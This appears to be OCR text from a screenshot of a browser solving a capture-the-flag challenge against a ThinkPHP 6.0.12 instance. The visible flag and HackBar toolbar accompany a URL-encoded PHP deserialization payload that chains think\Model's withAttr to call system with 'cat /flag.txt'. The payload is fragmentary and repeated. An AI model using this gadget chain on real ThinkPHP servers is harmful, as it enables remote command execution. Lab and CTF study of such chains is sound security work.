 不安全 | eci-2ze77fadabfga4l4d0zf.cloudeci1.ichunqiu.com/index.php/index/test
Gmail 写文章-CSDN博客 BUUCTF在线评测 YouTube Maps YouTube regex101: build, t... Vs Code PHP调试... (10条消息
flag{36404329-738b-4519-9a9a-7bb9cbfd6222}
页面错误！请稍后再试～
ThinkPHP V6.0.12LTS { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
odel%00data%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Ba%3A1%3A%7Bs%3A4%3A%2
2key1%22%3Bs%3A13%3A%22cat+%2Fflag.txt%22%3B%7D%7Ds%3A21%3A%22%00think%5C
Model%00withAttr%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Ba%3A1%3A%7Bs%3A4%
3A%22key1%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json
%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A3%3A%22key%22%3B%7D%7Ds%3A12%3A%22%00%
2A%00jsonAssoc%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%
3A1%3A%7Bs%3A3%3A%22key%22%3Ba%3A1%3A%7Bs%3A4%3A%22key1%22%3Bs%3A13%
3A%22cat+%2Fflag.txt%22%3B%7D%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22
%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Ba%3A1%3A%7Bs%3A4%3A%22key1%22%3Bs
%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A1%3A%7
Bi%3A0%3Bs%3A3%3A%22key%22%3B%7D%7D